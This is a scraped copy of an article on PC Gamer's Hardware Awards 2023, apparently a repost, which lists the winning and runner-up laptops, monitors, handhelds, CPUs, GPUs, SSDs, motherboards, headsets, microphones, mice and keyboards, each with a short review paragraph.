                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/12/31/" itemprop="item"><span itemprop="name">31</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/12/31/pc-gamer-hardware-awards-2023-the-winners/" itemprop="item"><span itemprop="name">PC Gamer Hardware Awards 2023: The winners</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    PC Gamer Hardware Awards 2023: The winners                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/12/31/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-31T14:29:08+00:00">December 31, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-5368" class="wedevs-post wedevs-single-article post-5368 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <div class="fancy-box">
<div class="fancy_box-title">The winners</div>
<div class="fancy_box_body">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<p><strong>1.</strong> <a href="https://www.pcgamer.com/#section-best-gaming-laptop-of-2023">Best gaming laptop</a><br />
     <strong>Lenovo Legion 7i Pro</strong><br />
<strong>2.</strong> <a href="https://www.pcgamer.com/#section-best-gaming-monitor-of-2023">Best gaming monitor</a><br />
     <strong>Alienware 34 AW3423DWF</strong><br />
<strong>3. </strong><a href="https://www.pcgamer.com/#section-best-gaming-handheld-of-2023">Best gaming handheld</a><br />
     <strong>Steam Deck OLED</strong><br />
<strong>4.</strong> <a href="https://www.pcgamer.com/#section-best-cpu-of-2023">Best CPU</a><br />
     <strong>AMD Ryzen 7 7800X3D</strong><br />
<strong>5. </strong><a href="https://www.pcgamer.com/#section-best-gpu-of-2023">Best GPU</a><br />
     <strong>AMD Radeon RX 7800XT</strong><br />
<strong>6.</strong> <a href="https://www.pcgamer.com/#section-best-ssd-of-2023">Best SSD</a><br />
     <strong>Lexar NM790 4TB</strong><br />
<strong>7.</strong> <a href="https://www.pcgamer.com/#section-best-motherboard-of-2023">Best motherboard</a><br />
     <strong>ASRock Z790 Riptide</strong><br />
<strong>8.</strong> <a href="https://www.pcgamer.com/#section-best-gaming-headset-of-2023">Best gaming headset</a><br />
     <strong>Audeze Maxwell</strong><br />
<strong>9. </strong><a href="https://www.pcgamer.com/#section-best-microphone-of-2023">Best microphone</a><br />
     <strong>Sennheiser Profile</strong><br />
<strong>10. </strong><a href="https://www.pcgamer.com/#section-best-gaming-mouse-of-2023">Best gaming mouse</a><br />
       <strong>Logitech G Pro X Superlight 2</strong><br />
<strong>11. </strong><a href="https://www.pcgamer.com/#section-best-gaming-keyboard-of-2023">Best gaming keyboard</a><br />
       <strong>Asus ROG Strix Scope II 96</strong><br />
<strong>12. </strong><a href="https://www.pcgamer.com/#section-the-wildcard-award-2023">The wildcard</a><br />
       <strong>Corsair TC100 Relaxed</strong></p>
</div>
</div>
<p>Was 2023 a memorable year? Honestly, I don&#8217;t know how it just flashed by so quickly. I blinked, it was summer, then once more and I find myself collating the winners of the PC Gamer Hardware Awards 2023. But, while it wasn&#8217;t a year that saw major new architectural advances in either gaming processors or graphics cards—it was a year of refreshes in the main—there was still a huge amount of great PC gaming gear released over the past 12 months.</p>
<p>For me, it&#8217;s been a year that&#8217;s all about mobile hardware. For one thing, Nvidia&#8217;s RTX 40-series hitting gaming laptops lead to a whole slew of brilliant, powerful objects of notebook desire. For another, this was the year that handheld gaming PCs really came of age. Sure, the Steam Deck really pushed things forward in earnest last year,  but the AMD APUs at the heart of this year&#8217;s devices have given us some incredible handheld gaming PCs.</p>
<p>And then the only real architectural advance of the year came in the form of Intel&#8217;s inaugural Intel 4-based chip, Meteor Lake, and that was late in December and purely focused on laptops.</p>
<p>While we might have been hoping, after the excesses of 2022&#8217;s graphics card pricing, that we&#8217;d get some more reasonable hardware this year. And while we most definitely have gotten cheaper GPUs than the <a href="https://www.pcgamer.com/nvidia-geforce-rtx-4090-founders-edition-review-performance-benchmarks/" target="_blank" rel="noopener">RTX 4090</a>, they&#8217;re still not delivering the price/performance uplift over the previous generation we were hoping for. Still, AMD has delivered in both processor and graphics terms, giving us the outstanding <a href="https://www.pcgamer.com/amd-ryzen-7-7800x3d-review-benchmarks-performance/" target="_blank" rel="noopener">Ryzen 7 7800X3D</a> and the <a href="https://www.pcgamer.com/amd-radeon-rx-7800-xt-review-performance-benchmarks/" target="_blank" rel="noopener">Radeon RX 7800 XT</a>. Seriously, an AMD 7800-series PC is going to deliver and do it for a pretty reasonable price, too.</p>
<p>There have also been great monitors—including the best OLED so far—and a host of excellent chairs, keyboards, mice, and more this year. But if there was anything else that made 2023 in terms of PC tech it was that big SSDs are finally affordable, so it&#8217;s no surprise to see a 4TB drive representing. So, now you&#8217;ve seen the <a href="https://www.pcgamer.com/tag/hardware-awards-2023/" target="_blank" rel="noopener">2023 nominations</a>, here are the winners of the PC Gamer Hardware Awards 2023. </p>
<h2 class="article-body__section"><span>Best gaming laptop of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/lenovo-legion-pro-7i-gaming-laptop-review/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>Lenovo Legion Pro 7i</strong><br />
This is the system that really put Lenovo on the map for us in terms of gaming laptops this year. At a time when Razer and MSI were asking us to pay near $4,000 for an RTX 4090 system, Lenovo rocked up with this solid, well-designed and grown up machine that could stand toe-to-toe even with an RTX 4080 at its heart.</p>
<p>The design is pretty classic, showing Lenovo&#8217;s ThinkPad origins, but it&#8217;s also effective. It runs the hardware inside it at full speed, has all the ports you could want, and even a welcome hardware cut-off switch for the webcam.</p>
<p>The screen may not quite be up there with the Nebula mini-LED panels of the Asus ROG machines, but it&#8217;s still bright and crisp and makes the Lenovo a very powerful, pleasant to use, and affordable package.</p>
<p>Read our full <a href="https://www.pcgamer.com/lenovo-legion-pro-7i-gaming-laptop-review/" target="_blank" rel="noopener">Lenovo Legion Pro 7i review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>Framework 13 AMD</strong><br />
I&#8217;ve long been a fan of the Framework 13 laptop, thanks to its entirely modular design and its passion for complete repairability and upgradeability. Though it&#8217;s never been something you could really call a &#8216;gaming laptop.&#8217;</p>
<p>With the latest AMD 7040 mainboard options, however, you have the chance to either buy a full AMD Framework 13 laptop, or else upgrade your existing machine to a Ryzen 7 7840U mainboard. That&#8217;s using the same APU as the best handheld gaming PCs on the market, and means you will actually get good 1080p gaming performance out of the 780M integrated graphics.</p>
<p>This makes the Framework 13 an incredibly versatile machine—a smart, good-looking office laptop with a decent battery life, glossy screen, and also now a system that will allow you to play even the latest games with a decent 1080p frame rate.</p>
<p>Read our full <a href="https://www.pcgamer.com/framework-13-amd-mainboard-review-performance/" target="_blank" rel="noopener">Framework 13 AMD mainboard review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best gaming monitor of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/alienware-34-aw3423dwf/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>Alienware 34 AW3423DWF</strong><br />
It might seem odd that Alienware is going to win the best gaming monitor two years running with almost the same display, and in fact the same essential panel, but the AW3423DWF is even better than the AW3423DW that won last year, because it&#8217;s both more affordable and looks better thanks to that glossy, high-contrast coating.</p>
<p>Alienware beat the rest of the world to market last year with the first OLED gaming panel. This slightly cheaper follow up is actually better thanks to a glossy coating over the top of the same Samusng QD-OLED tech, which really lets the panel sing.</p>
<p>Read our <a href="https://www.pcgamer.com/alienware-34-aw3423dwf/" target="_blank" rel="noopener">Alienware 34 AW3423DWF review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>ASRock Phantom PG34WQ15R2B</strong><br />
If 34-inch ultrawide is our favourite panel form factor, the this ASRock shows you can have the best for sensible money. It&#8217;s a VA panel, so the response is merely okay rather than amazing. But it&#8217;s punchy, bright, contrasty and colorful and run s at 165Hz for nice, low latency. </p>
<p>We love it for its low-cost and impressive gaming chops.</p>
<p>Read our <a href="https://www.pcgamer.com/asrock-phantom-pg34wq15r2b-review-performance/" target="_blank" rel="noopener">ASRock Phantom PG34WQ15R2B review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best gaming handheld of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/steam-deck-oled-review/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>Steam Deck OLED<br />
</strong>The Steam Deck launched handheld PC gaming into the mainstream, but Valve wasn&#8217;t quite done tinkering with the design. While not quite a Steam Deck 2, the Steam Deck OLED is a revision of the popular handheld that improves upon the original design in oh so many ways.</p>
<p>The screen receives the bulk of the updates with a sparkling new OLED panel. Obviously, hence the name change. Deeper blacks, rich colours, faster refresh rates, and genuine HDR are all on the cards now, and Tyler came away seriously impressed with the new screen during his review.</p>
<p>Beyond a better panel, the Steam Deck OLED also has a bigger battery, a new carry case, and a new 1TB SSD option. All seriously good quality of life updates on an already impressive handheld device.</p>
<p>Read our <a href="https://www.pcgamer.com/steam-deck-oled-review/" target="_blank" rel="noopener">Steam Deck OLED review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>OneXPlayer OneXFly<br />
</strong>Coming in smaller and lighter than the Steam Deck, the little OneXPlayer makes for a wonderful halfway house between a larger handheld and something like the Ayaneo Air 1S, which is genuinely quite tiny. The OneXFly doesn&#8217;t massively sacrifice screen space, either, as the lack of bezels across the top and bottom help keep things compact while retaining a 7-inch panel.</p>
<p>Despite its small stature, the OneXFly packs a mighty portable punch with AMD&#8217;s excellent Ryzen 7 7840U and up to 4TB of storage and 64GB of RAM. That&#8217;s clearly overkill, and we prefer the cheaper and far more sensible options, but it&#8217;s further proof you don&#8217;t need a chunky PC tower to score top specs. It also benefits from loads of connectivity options, including a full Type-A port and two USB4 sockets that come in mighty handy.</p>
<p>The best blend of screen size and specs, the only thing holding this device back is its price, which is higher than some of the more mainstream options.</p>
<p>Read our <a href="https://www.pcgamer.com/onexplayer-onexfly-handheld-gaming-pc-review/" target="_blank" rel="noopener">OneXPlayer OneXFly review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best CPU of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/amd-ryzen-7-7800x3d-review-benchmarks-performance/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>AMD Ryzen 7 7800X3D<br />
</strong>It was no joke when AMD released this CPU in April, as it was blatantly clear that this was the best gaming processor that the chip giant had ever made. At face value, it was just another eight-core, 16-thread CPU and it even had lower clocks and a higher power consumption that its cousin, the Ryzen 7 7700X.</p>
<p>That &#8216;3D&#8217; part made all the difference, of course. An extra 64MB slice of L3 cache, bonded to the rest of the die, to give a total cache amount of 96MB. For games, it was like flicking on a turbo switch. Until you&#8217;ve tried a CPU with AMD&#8217;s 3D V-Cache, it&#8217;s a little hard to believe how much difference it actually makes.</p>
<p>Even the high launch price no longer matters, as it&#8217;s frequently reduced to around $360. The total focus on gaming means it&#8217;s less of an ideal chip for content creation and there are cheaper mid-range CPUs that come pretty close to it in many games.</p>
<p>Read our <a href="https://www.pcgamer.com/amd-ryzen-7-7800x3d-review-benchmarks-performance/" target="_blank" rel="noopener">AMD Ryzen 7 7800X3D review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>Intel Core i5 13400F<br />
</strong>This little gem is routinely under $200 at retailers and you&#8217;re getting so much CPU for that money. Six P-cores that can hit 4.6GHz, plus another four E-cores, give a total of 16 threads. Sure, the performance across those threads won&#8217;t be identical due to the differences between the cores, but for a budget gaming processor, it won&#8217;t matter.</p>
<p>The clock speeds aren&#8217;t unlocked, so you won&#8217;t be doing any overclocking, and there&#8217;s no integrated GPU. But all of that helps keep the power demand under control and compared to other 13th gen Core models, it&#8217;s pretty lightweight when it comes to energy demand.</p>
<p>If you&#8217;re looking to do budget content creation work, then the similarly priced AMD Ryzen 5 7600 is a better bet. However, if you just want a cheap gaming powerhouse, the Core i5 13400F tops the list. It was an easy choice for the list of nominees.</p>
<p>Read our <a href="https://www.pcgamer.com/intel-core-i5-13400f-review-benchmarks/" target="_blank" rel="noopener">Intel Core i5 13400F review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best GPU of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/amd-radeon-rx-7800-xt-review-performance-benchmarks/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>AMD Radeon RX 7800 XT</strong><br />
While it might not be the strongest GPU when it comes to ray tracing, if it&#8217;s excellent rasterisation performance you&#8217;re after the RX 7800 XT certainly delivers the goods. At 1440p this card puts on an impressive display, beating out the RTX 4070 in many benchmarks. More than that, launching at a reference price of $499 meant that it was in serious danger of eating the RTX 4070s lunch, so Nvidia adjusted their pricing in kind. A bit of a mover and shaker then, this GPU, and one that still divides opinion as to where to put your mid-range money in 2023.</p>
<p>Read our full <a href="https://www.pcgamer.com/amd-radeon-rx-7800-xt-review-performance-benchmarks/" target="_blank" rel="noopener">AMD RX 7800 XT review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>Nvidia GeForce RTX 4070</strong><br />
Utilising a pared back AD104 GPU, the RTX 4070 caught our attention with its RTX 3080-equalling performance and cool, quiet and efficient design. Matching the performance of one of the best graphics cards of the previous generation with the added benefits of DLSS 3 and Frame Generation at a reasonable price means that the RTX 4070 won over the hearts of many gamers this year, and it&#8217;s not difficult to see why.  </p>
<p>Read our full <a href="https://www.pcgamer.com/nvidia-rtx-4070-review-benchmarks-performance/" target="_blank" rel="noopener">Nvidia RTX 4070 review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best SSD of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/lexar-nm790-4tb-ssd-review/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>Lexar NM790 4TB SSD</strong><br />
The Lexar NM790 might use a lesser known controller in the form of the MaxioTech MAP1602A and lack some DRAM, but it nevertheless delivers excellent read/write speeds of 7,400MB/s and 6,500MB/s, and some of the fastest random read and writes we&#8217;ve tested. Beyond that it runs cool without the need for an active cooling solution, making it a good candidate for a laptop or small form factor SSD upgrade without any worries about heat. All of this speed and cool, efficient performance is delivered for a very reasonable MSRP, making it a big slab of very fast NVMe storage for less than you might expect.  </p>
<p>Read our <a href="https://www.pcgamer.com/lexar-nm790-4tb-ssd-review/" target="_blank" rel="noopener">Lexar NM790 4TB review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>Nextorage NEM-PA 2TB</strong><br />
The name may still be unfamiliar to some, but Nextorage has some pedigree you might not expect. It was originally created by Sony to create SSDs for the PlayStation 5, and since Phison bought a controlling stake in the company and imbued its drives with the mighty E18 controller the results have been very impressive. This particular drive runs extremely cool with its chunky heatsink, and thanks to that speedy Phison chip, 2TB of TLC NAND and 2GB of DDR4 cache the overall performance is excellent, with read/write speeds of 7,300MB/s and 6,900MB/s putting it up there with some of the best performing Gen 4 drives we&#8217;ve tested. 4k speeds could be better, but you can&#8217;t have everything, can you? </p>
<p>Read our <a href="https://www.pcgamer.com/nextorage-nem-pa-2tb-review-performance-benchmarks/" target="_blank" rel="noopener">Nextorage NEM-PA review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best motherboard of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/asrock-z790-riptide-wifi-review/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>ASRock Z790 Riptide WiFi</strong><br />
ASRock has come a long way in the past few years, creating a motherboard stack that encompasses everything from the very high-end to the very affordable. And with none of the cheapening out that we&#8217;ve maybe seen from the brand in times long gone.</p>
<p>This new Riptide board represents the top Intel chipset, ready and waiting for the latest 14th Gen chips, with a level of performance to allow them to hit their full potential.</p>
<p>It&#8217;s also one of the few Z790 boards to really have a care for your storage concerns, with plenty of SATA ports and a full five M.2 sockets, too. It&#8217;s feature set is strong, the performance right up at the top of the pile, and it&#8217;s one of the best value Z790 motherboards you will ever find.</p>
<p>Read our full <a href="https://www.pcgamer.com/asrock-z790-riptide-wifi-review/" target="_blank" rel="noopener">ASRock Z790 Riptide WiFi review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>ASRock B650E PG-ITX WiFi</strong><br />
It&#8217;s tough not to find mini-ITX motherboards endlessly endearing. I mean, just look at this, it&#8217;s soooo tiny. But judge me by my size, do you? This is another outstanding ASRock board and one that fully delivers as a modern motherboard for one of the latest AMD AM5 platforms.</p>
<p>The B650E is AMD&#8217;s second tier Zen 4 chipset, and is a single chip solution, which is why you&#8217;ll find more B650/E mini-ITX boards than B670/E versions in the smaller form factor. And yes, you are compromising by picking this tiny design, but not in any way that will <em>really </em>matter to the majority of PC gamers.</p>
<p>You still get one PCIe 5.0 socket in both x16 for graphics and x4 for M.2 SSDs, as well as a further PCIe 4.0 M.2 slot. It will also support up to DDR5-6800 memory and rocks a very impressive VRM. And just look at that back panel; this thing is <em>stacked.</em></p>
<p>Read our full <a href="https://www.pcgamer.com/asrock-b650e-pg-itx-motherboard-review/" target="_blank" rel="noopener">ASRock B650E PG-ITX WiFi review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best gaming headset of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/audeze-maxwell-gaming-headset-review/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>Audeze Maxwell<br />
</strong>There&#8217;s no getting away from the fact that the Audeze Maxwell is a very expensive headset, especially outside of the US. But there&#8217;s a good reason for this: Outstanding build quality, great features, and planar magnetic drivers.</p>
<p>Rather than use the traditional cone-and-coil arrangement to generate sound waves, the Maxwell pulses a flat sheet of material back and forth between two magnetics. The result is a more fulsome and natural sound, and you&#8217;d notice the difference immediately.</p>
<p>The cool tech does make the headset a tad on the heavy side but Audeze has done a great job at making them really comfortable to wear for long periods, and given it a long battery life too. Heck, even the microphone is pretty good!</p>
<p>You&#8217;ll be paying top dollar for all this, of course, but it really is worth it.</p>
<p>Read our <a href="https://www.pcgamer.com/audeze-maxwell-gaming-headset-review/" target="_blank" rel="noopener">Audeze Maxwell review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>Audio-Technica ATH-M50xSTS StreamSet<br />
</strong>At first glance, this headset might seem to be an odd choice to be a contender for the award. It&#8217;s wired (and there&#8217;s no wireless alternative), there are no sound controls on the headset itself, and it&#8217;s somewhat on the pricey side.</p>
<p>Forget about all of that, though, as everything else about them is top notch. Gaming audio and music are both warm and clear, though the bass can be a little heavy.</p>
<p>The ATH-M50xSTS SteamSet&#8217;s feature piece is the microphone. Unlike most gaming headsets which sport fairly weak mics, this one is designed for game streaming and podcasts.  Don&#8217;t want to pay a fortune on a standalone microphone and boom? Get this headset instead.</p>
<p>Read our <a href="https://www.pcgamer.com/audio-technica-ath-m50-sts-streamset-review/" target="_blank" rel="noopener">Audio-Technica ATH-M50xSTS StreamSet review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best microphone of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/sennheiser-profile-streaming-set/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">The winner</span>
<p><strong>Sennheiser Profile Streaming Set</strong><br />
An excellent all-in-one package for any budding streamer, the Sennheiser Profile Streaming Set gets you a handsome cardioid condenser mic with onboard mix, gain, headphone volume controls and a mute button, along with a sleek looking boom arm. It&#8217;s a good looking piece of gear all around, and something you&#8217;d likely be happy to show off on cam. The sound profile is warm, with a crisp professional quality that&#8217;s rather pleasing to the ear. </p>
<p>An all-round contender from a well-respected brand, and a great starter kit for professional sounding audio. </p>
<p>Read our <a href="https://www.pcgamer.com/sennheiser-profile-streaming-set/" target="_blank" rel="noopener">Sennheiser Profile Streaming Set review.</a></p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>Audio-Technica ATH-M50xSTS StreamSet<br />
</strong>A contentious wildcard entry? Us? Never. See, the Audio-Technica ATH-M50xSTS (beyond being a bit of a mouthful of a name) might be a headset, but the included microphone was way too good to pass up making it onto this shortlist. Beyond the excellent audio quality and overall accuracy of the headphones themselves, the cardioid condenser microphone here is so good it beats out many desktop mics, and with handy features like flip to mute and built-in monitoring it would make an excellent podcast or streaming companion.</p>
<p>It&#8217;s a headset with genuine microphone benefits, and has to be a contender for best mic we&#8217;ve heard this year. </p>
<p>Read our <a href="https://www.pcgamer.com/audio-technica-ath-m50-sts-streamset-review/">Audio-Technica ATH-M50xSTS Streamset.</a></p>
</div>
<h2 class="article-body__section"><span>Best gaming mouse of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/logitech-g-pro-x-superlight-2-gaming-mouse-review/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>Logitech G Pro X Superlight 2</strong><br />
Remember when I said I&#8217;ve kept the same shape mouse for a long time? That&#8217;s because over the past few years I&#8217;ve had a Logitech G Pro and I eventually swapped it for a Superlight. They&#8217;re basically the same, except the Superlight is, well, lighter. You could say similar things of the Superlight 2. It&#8217;s lighter than its predecessor, for starters, but it also comes with a new and improved sensor.</p>
<p>The Hero 2 sensor handles quick movements, polls wirelessly at 2,000Hz, and only weighs 60g. Perhaps the most important update is one most wouldn&#8217;t think about these days: gone is the Micro USB connector and in its stead is a USB Type-C port. That&#8217;s almost worth the price of admission alone, and I&#8217;m sort of sad I didn&#8217;t get to review this mouse myself.</p>
<p>Admittedly, I think you&#8217;d get along just fine with the original Superlight, which is often found for less cash, but I would say that since that&#8217;s my mouse. No, the Superlight 2 is right up there with the best of the best.</p>
<p>Read our <a href="https://www.pcgamer.com/logitech-g-pro-x-superlight-2-gaming-mouse-review/" target="_blank" rel="noopener">Logitech G Pro X Superlight 2 review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>Glorious Model O 2 Wireless</strong><br />
While you won&#8217;t find many cheap wireless gaming mice that are actually worth buying, you have the Glorious Model O 2 Wireless offering at least a more reasonably priced competitive wireless gaming mouse.</p>
<p>The BAMF 2.0 sensor is incredibly well equipped to handle all sorts of throwing around at speed, and it can be cranked up to an ungodly 26K DPI. That truly is absurd, but I guess it&#8217;s nice to have options for when I have a 16K screen or something.</p>
<p>At 68g, this is a supremely light mouse, and we really rated how it feels to game with. While the battery was a bit rough with the included RGB lighting enabled, this is another impressive challenger from this relatively fresh face in gaming peripherals.</p>
<p>Read our <a href="https://www.pcgamer.com/glorious-model-o-2-review/" target="_blank" rel="noopener">Glorious Model O 2 Wireless review</a>.</p>
</div>
<h2 class="article-body__section"><span>Best gaming keyboard of 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/asus-rog-strix-scope-ii-96-wireless-review/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>Asus ROG Strix Scope II 96 Wireless</strong><br />
Our Jacob has been a keyboard geek for as long as I&#8217;ve known him, and when he raves about a new board you know it&#8217;s going to be good. But I never thought I&#8217;d hear him rave about an Asus gaming keyboard.</p>
<p>At least not until we had our first taste of the excellent <a href="https://www.pcgamer.com/asus-rog-azoth-gaming-keyboard-review/" target="_blank" rel="noopener">ROG Azoth</a> board, and then realised Asus was filtering all the good stuff from that mighty mini keeb into a far more affordable form with the Strix Scope II 96.</p>
<p>It&#8217;s still a compact design, but manages to fit in an entire numpad, and despite its relative affordability compared to the Azoth still features hot-swappable switches, proper sound dampening, and PBT key caps. And yes, it&#8217;s still wireless. Though you probably guessed that from its name.</p>
<p>Read our full <a href="https://www.pcgamer.com/asus-rog-strix-scope-ii-96-wireless-review/" target="_blank" rel="noopener">Asus ROG Strix Scope II 96 Wireless review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>G.Skill KM250 RGB</strong><br />
I love the enthusiast keyboard vibe, but I bristle at the extreme pricing of it all. Which is why I loved G.Skill&#8217;s KM250 keyboard. It&#8217;s a proper 60% board with hot-swappable switches, per-key RGB lighting, and PBT pudding keycaps, and yet it&#8217;s often less than $50.</p>
<p>There&#8217;s even a discrete volume wheel in a space where you&#8217;re normally lucky to get any sort of media controls whatsoever. </p>
<p>I won&#8217;t pretend that it&#8217;s a top-end board out of the box, but while the Kailh switches it ships with aren&#8217;t great, you can replace them down the line with ones you prefer and the slightly hollow sound of the chassis could easily be dampened if you wanted to get properly stuck in. And because the board is so cheap, you&#8217;re not going to feel bad taking it apart and experimenting.</p>
<p>Read our full <a href="https://www.pcgamer.com/gskill-km250-rgb-gaming-keyboard-review/" target="_blank" rel="noopener">G.Skill KM250 RGB review</a>.</p>
</div>
